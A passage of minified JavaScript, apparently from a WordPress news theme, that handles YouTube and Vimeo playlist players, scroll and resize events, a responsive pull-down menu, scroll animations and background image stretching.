!a)return!1;var e=this.element,f=""!==e.id?e.id:null,k=c&&c.constructor&&c.call&&c.apply?null:c,A=c&&c.constructor&&c.call&&c.apply?c:null;A&&d(a,A,f);b(a,k,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,k=""!==e.id?e.id:null;d(a,c,k);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,k);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=
!1;break a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();setMenuMinHeight()}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());
tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),
tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),k=0;k<f.length;k++)jQuery(f[k]).data("player-id",e),k+1<f.length?jQuery(f[k]).data("next-video-id",jQuery(f[k+1]).data("video-id")):jQuery(f[k]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var f=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(f);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
e=0;e<d.length;e++)jQuery(d[e]).data("player-id",b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",f=window.td_vimeo_list_ids["td_"+a].title,k=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(f);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(k);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+""+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();"use strict";jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0,b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0,c=jQuery("#"+b+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,reinitialize_items_at_change_view_port:!1,items:[],item:function(){this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=2;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;this._is_initialized=
!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one!";if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one!";if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one!";if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";
tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,
c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class).each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");
void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==
d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},
_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.css("width");if(void 0!==c&&""!==c)for(b=c.replace("px",
""),c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].contents().outerWidth(!0);0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);for(var b=b-tdPullDown._get_horizontal_elements_width(a),b=b-a._horizontal_extra_space,d;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);
d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;else{tdPullDown._prepare_horizontal_header(a);
return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._prepare_horizontal_header(a)}},
_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},
_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;
var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a)},td_events_resize:function(){0!==tdPullDown.items.length&&(!0===tdPullDown.reinitialize_items_at_change_view_port&&tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()&&
tdPullDown._reinitialize_all_items(),tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();
var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var a=td_fps.start_time=0,b=0,c=0,d=jQuery("#fps_table");0==d.length&&(d=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"}),d.appendTo("body"));var e=function(){td_fps.frame_number++;td_fps.current_time=Date.now();c=(td_fps.current_time-td_fps.start_time)/1E3;b=(td_fps.frame_number/c).toPrecision(2);
b!=a&&(a=b,d.html(a+" fps"));1<c&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0);requestAnimationFrame(e)};e()}},tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var k=this.properties[a].settings[this.properties[a].settings.length-
1];k.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:k.start_percent,end_percent:b,start_value:k.end_value,end_value:k.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){a.constructor===tdAnimationScroll.item&&(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))},_initialize_item:function(a){if(!0!==a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),
0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,
b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c,d;for(d in a.properties)if(!0===a.properties.hasOwnProperty(d)){c=a.properties[d];var e,f,k;for(f=0;f<c.settings.length;f++)if(e=c.settings[f],
e.start_percent<=a.percent_value&&a.percent_value<e.end_percent||a.percent_value===e.end_percent&&100===a.percent_value){e.start_value===e.end_value?e=e.start_value:(f=(a.percent_value-e.start_percent)/(e.end_percent-e.start_percent)*(e.end_value-e.start_value),void 0===e.easing||""===e.easing?e=e.start_value+f:(k=Math.abs(e.start_value-e.end_value)/1E3,e=e.start_value<e.end_value?e.start_value+1E3*jQuery.easing[e.easing](null,f,0,k,e.end_value-e.start_value):e.start_value-1E3*jQuery.easing[e.easing](null,
-f,0,k,e.start_value-e.end_value)));c.computed_value!==e&&(c.computed_value=e,b[d]=e,a.redraw=!0);break}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));
a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);for(a=0;a<tdAnimationScroll.items.length;a++)!0===
tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(b){if(!tdHomepageFull.items.length){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap").after(b.$tmplBlock.html());var d=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');d.append(e);a("body").prepend(d);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=d;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+
b.postId);b.$bgImageWrapper=d;b.backstrItem=f;tdHomepageFull.items.push(b)}},deleteItem:function(a){for(var d=0;d<tdHomepageFull.items.length;d++){var e=tdHomepageFull.items[d];e.blockUid===a&&(e.$tmplBlock.remove(),e.$article.remove(),e.$bgImageWrapper.remove(),tdHomepageFull.items.splice(d,1),tdBackstr.deleteItem(a)&&(item.backstrItem=b))}return!1}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){var b;a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate?(b=1,a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)):(b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b))},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",ready_init:function(){tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=
tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),
tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){!0!==tdAnimationStack.activated&&
